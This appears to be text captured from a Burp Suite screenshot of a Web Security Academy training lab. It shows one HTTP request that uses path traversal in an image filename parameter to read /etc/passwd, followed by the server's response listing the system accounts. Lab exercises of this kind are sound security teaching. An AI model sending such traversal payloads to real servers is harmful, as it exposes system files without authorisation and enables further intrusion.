 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0ade007803b6fab18072a374008b00c2.web-security-academy.net
3 Cookie: session=7J1w46OJ5nQMwS85hwDECMcmzxcgvUaF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ade007803b6fab18072a374008b00c2.web-security-academy.net/product?produ
ctId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin